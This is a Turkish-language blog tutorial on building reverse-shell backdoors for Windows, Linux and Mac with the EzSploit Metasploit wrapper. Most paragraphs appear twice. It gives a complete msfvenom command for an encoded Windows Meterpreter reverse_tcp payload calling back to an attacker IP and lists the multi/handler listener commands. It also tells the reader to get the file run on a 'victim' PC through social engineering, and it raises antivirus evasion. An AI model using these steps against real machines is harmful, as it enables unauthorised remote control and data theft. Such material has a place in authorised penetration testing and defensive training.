Basit Backdoor Hazırlama - Ezsploit

Konumuzda Windows, Linux ve Mac işletim sistemleri için Backdoor hazırlama ve Windows içi oluşturduğumuz backdoor ile Meterpreter oturumu açmayı gösteceğiz.



İlk olarak arkadaşım Roman (rand0m1ze) tarafından hazırlanmış ve açık kaynak kodlu olarak sunulmuş, Backdoor oluşturmak için kullanacağımız script olan Metasploit Automation Script (EzSploit) i işletim sistemimize indirelim.Aracı aşağıdaki linkten indirebilir, açıklamasında yer alan özelliklerine göz atabilirsiniz.

Karşımıza çıkan Press [Enter] key to Continue... ekranında herhangi bir tuşa basıyoruz



ve scriptimiz açılıyor. Gördüğünüz gibi bir çok seçenek mevcuttur.

Karşımıza çıkan Press [Enter] key to Continue... ekranında herhangi bir tuşa basıyoruz

ve scriptimiz açılıyor. Gördüğünüz gibi bir çok seçenek mevcuttur.

Biz msfvenom ile payload oluşturmayı seçeceğiz. Bu scriptin en önemli özelliklerinden birisidir.

Hızlı ve kolay payload oluşturabiliyoruz. Aslında msfvenom ile ürettiğimiz backdoor'lar artık bir çok antivirüs ve işletim sistemi kuralları gereğince yakalanıyor. Shellcode üretmek sizlerin yeteğine ve onu kullanmak istediğiniz alana yönelik şekilde gizleme tekniklerinize bağlı olarak başarılıdır. İleri seviye payload için bir konu hazırlamaya çalışacağım. Şimdi aracımıza geri dönelim.

Örneğin msfvenom ile windows için şöyle bir payload oluşturabiliriz.

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.102 LPORT=8080 -f exe --platform windows -a x86 -e x86/shikata_ga_nai -i 10 > /root/Desktop/backdoor.exe

Bu işlemde hatırlamamız gereken parametreler ve kullanımları var. Hatırlayamasakta help konsolu sayesinde

okuyarak backdoor oluşturabiliriz. Ancak zaman kaybına sebebiyet verebilir.

Sızma işlemi gerçekleştirdiğimiz sistemde kalıcı olmamız gerekiyor olabilir. Hızlı bir şekilde arka kapı

açmamız gerekebilir. BU sebepten dolayı zamanımızı harcamadan backdoor oluşturma işlemini yapmamız gerekir.



EzSploit hızlı bir şekilde istediğimiz payload ı oluşturuyor. Örneğin bir windows payload oluşturalım..



İlk olarak birinci seçenek olan Payload [Create a payload with msvenom] için 1 e basıyor ve enter diyoruz.

Biz msfvenom ile payload oluşturmayı seçeceğiz. Bu scriptin en önemli özelliklerinden birisidir.

Hızlı ve kolay payload oluşturabiliyoruz. Aslında msfvenom ile ürettiğimiz backdoor'lar artık bir çok antivirüs ve işletim sistemi kuralları gereğince yakalanıyor. Shellcode üretmek sizlerin yeteğine ve onu kullanmak istediğiniz alana yönelik şekilde gizleme tekniklerinize bağlı olarak başarılıdır. İleri seviye payload için bir konu hazırlamaya çalışacağım. Şimdi aracımıza geri dönelim.

Örneğin msfvenom ile windows için şöyle bir payload oluşturabiliriz.

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.102 LPORT=8080 -f exe --platform windows -a x86 -e x86/shikata_ga_nai -i 10 > /root/Desktop/backdoor.exe

Bu işlemde hatırlamamız gereken parametreler ve kullanımları var. Hatırlayamasakta help konsolu sayesinde

okuyarak backdoor oluşturabiliriz. Ancak zaman kaybına sebebiyet verebilir.

Sızma işlemi gerçekleştirdiğimiz sistemde kalıcı olmamız gerekiyor olabilir. Hızlı bir şekilde arka kapı

açmamız gerekebilir. BU sebepten dolayı zamanımızı harcamadan backdoor oluşturma işlemini yapmamız gerekir.

EzSploit hızlı bir şekilde istediğimiz payload ı oluşturuyor. Örneğin bir windows payload oluşturalım..

İlk olarak birinci seçenek olan Payload [Create a payload with msvenom] için 1 e basıyor ve enter diyoruz.

Sonrasında ise hangi işletim sistemi için payload oluşturmak istiyorsak onu seçiyoruz.

Örnek olarak yine windows'u seçip enter yapıyoruz.



Bizden istediği önemli bilgileri giriyoruz.

LHOST= bilgisine ifconfig komutuyla kontrol edebildiğimiz arayüzümüzde(eth0 veya wlan0) geçerli olan

inet IP adresimi yazıyoruz... Dinlemeye alacağımız saldırgan IP adresi diyebiliriz.

LPORT= için ise backdoor için uygun olan dinleme işleminin akşının sağlanacağı ve açık herhangi bir port yazabilirsiniz. Örneğin : 4556

Sonrasında ise hangi işletim sistemi için payload oluşturmak istiyorsak onu seçiyoruz.

Örnek olarak yine windows'u seçip enter yapıyoruz.

Bizden istediği önemli bilgileri giriyoruz.

LHOST= bilgisine ifconfig komutuyla kontrol edebildiğimiz arayüzümüzde(eth0 veya wlan0) geçerli olan

inet IP adresimi yazıyoruz... Dinlemeye alacağımız saldırgan IP adresi diyebiliriz.

LPORT= için ise backdoor için uygun olan dinleme işleminin akşının sağlanacağı ve açık herhangi bir port yazabilirsiniz. Örneğin : 4556

Shell.exe bilgilendirmede gözüktüğü gibi /Desktop/temp klasörü içerisine oluşturuldu.

Aynı yöntem ile diğer işletim sistemlerinede Backdoor oluşturabiliriz.

Hemen oluşturalım.

Shell.exe bilgilendirmede gözüktüğü gibi /Desktop/temp klasörü içerisine oluşturuldu.

Aynı yöntem ile diğer işletim sistemlerinede Backdoor oluşturabiliriz.

Hemen oluşturalım.





Linux için oluşturduk ve temp klasörü içerisine shell.elf olarak kaydedildi.

Linux için oluşturduk ve temp klasörü içerisine shell.elf olarak kaydedildi.

Mac için oluşturduk ve temp klasörü içerisine shell.macho olarak kaydedildi.

Bu şekilde işletim sistemleri için Backdoor oluşturabiliriz.



Masaüstü temp klasörü içerisine backdoorlar oluşturuldu.

Mac için oluşturduk ve temp klasörü içerisine shell.macho olarak kaydedildi.

Bu şekilde işletim sistemleri için Backdoor oluşturabiliriz.

Masaüstü temp klasörü içerisine backdoorlar oluşturuldu.

Şimdi Windows için hazırladığımız Backdoor ile Meterpreter oturumu açmayı deneyelim.

Yine Exsploit üzerinden seçenek 3 Exploit [Drop into msfconsole] ’u seçiyoruz.

Şimdi Windows için hazırladığımız Backdoor ile Meterpreter oturumu açmayı deneyelim.

Yine Exsploit üzerinden seçenek 3 Exploit [Drop into msfconsole] ’u seçiyoruz.





Görüldüğü gibi Metasploit Framework Console aktif hale geldi.

Meterpreter oturumu başlatmamız için ilk önce PAYLOAD türünü belirtmemiz gerekmektedir.

Biz windows için başlatacağımızdan dolayı windows/meterpreter/reverse_tcp metodunu kullanacağız.

İlk önce tanımladığımız payload'a yönelik dinlemeyi sağlayacağımız exploitimizi belirteceğiz.

MSF konsola use exploit/multi/handler yazarak exploitimizi aktif etmiş oluyoruz.

Sonrasında Payload türümüzü belirtiyoruz. set PAYLOAD windows/meterpreter/reverse_tcp yazıyoruz.

Son olarak SHELL oluştururken kullandığımız Local IP ve PORT bilgilerimizi giriyoruz.

set LHOST IP ve set LPORT port şeklinde. Exploit diyerek oturumu başlatıyoruz.

Görüldüğü gibi Metasploit Framework Console aktif hale geldi.

Meterpreter oturumu başlatmamız için ilk önce PAYLOAD türünü belirtmemiz gerekmektedir.

Biz windows için başlatacağımızdan dolayı windows/meterpreter/reverse_tcp metodunu kullanacağız.

İlk önce tanımladığımız payload'a yönelik dinlemeyi sağlayacağımız exploitimizi belirteceğiz.

MSF konsola use exploit/multi/handler yazarak exploitimizi aktif etmiş oluyoruz.

Sonrasında Payload türümüzü belirtiyoruz. set PAYLOAD windows/meterpreter/reverse_tcp yazıyoruz.

Son olarak SHELL oluştururken kullandığımız Local IP ve PORT bilgilerimizi giriyoruz.

set LHOST IP ve set LPORT port şeklinde. Exploit diyerek oturumu başlatıyoruz.



Dinleme işlemimiz başladı. Bu durumdayken oluşturduğumuz shell.exe i windows PC de çeşitli yöntemlerle çalıştırmamız gerekiyor.

Bu yöntem sizin Kurban PC e yaklaşımınız ve sosyal mühendislik yönteminize kalmış bir durumdur.

Ben basit bir seneryo ile örneklendireceğim. Aynı ağda bulunan ve apache sunucusu açık bir bilgisayardan

basitçe dosya indirilmesini istiyoum.

Dinleme işlemimiz başladı. Bu durumdayken oluşturduğumuz shell.exe i windows PC de çeşitli yöntemlerle çalıştırmamız gerekiyor.

Bu yöntem sizin Kurban PC e yaklaşımınız ve sosyal mühendislik yönteminize kalmış bir durumdur.

Ben basit bir seneryo ile örneklendireceğim. Aynı ağda bulunan ve apache sunucusu açık bir bilgisayardan

basitçe dosya indirilmesini istiyoum.



İndirme işlemi sonrasında kurban dosyayı açar açmaz oturumumuz başlayacaktır.

İndirme işlemi sonrasında kurban dosyayı açar açmaz oturumumuz başlayacaktır.



Gördüğünüz gibi shell i çalıştırdığımızda meterpreter oturumuda açıldı.

Oturum üzerinden meterpreter komutlarıyla dilediğinizi gerçekleştirebilirsiniz.

Gördüğünüz gibi shell i çalıştırdığımızda meterpreter oturumuda açıldı.

Oturum üzerinden meterpreter komutlarıyla dilediğinizi gerçekleştirebilirsiniz.

Örneğin sysinfo yazarak PC bilgilerine göz attık.

Bir önemli konudan daha bahsetmek isterim ki bu da FUD kavramıdır. ;

Az önceki testi yaparken Windows PC tamamen korunmasızdı ve rahatça shell çalıştırabildik.

Ancak korumalı PC lerde shell çalıştırmak için özel Bypass yöntemleri mevcuttur.

Bu yöntemlerin işlenmesine FUD denmektedir yani anti virüslerden saklamak ve onları atlatma işlemidir.

FUD yöntemi çok fazladır. İlerleyen konularımızda bundan bahsedeceğiz.

Örneğin sysinfo yazarak PC bilgilerine göz attık.

Bir önemli konudan daha bahsetmek isterim ki bu da FUD kavramıdır. ;

Az önceki testi yaparken Windows PC tamamen korunmasızdı ve rahatça shell çalıştırabildik.

Ancak korumalı PC lerde shell çalıştırmak için özel Bypass yöntemleri mevcuttur.

Bu yöntemlerin işlenmesine FUD denmektedir yani anti virüslerden saklamak ve onları atlatma işlemidir.

FUD yöntemi çok fazladır. İlerleyen konularımızda bundan bahsedeceğiz.

Faydalı bir konu olması dileğimle, azimli günler dilerim. (AkkuS)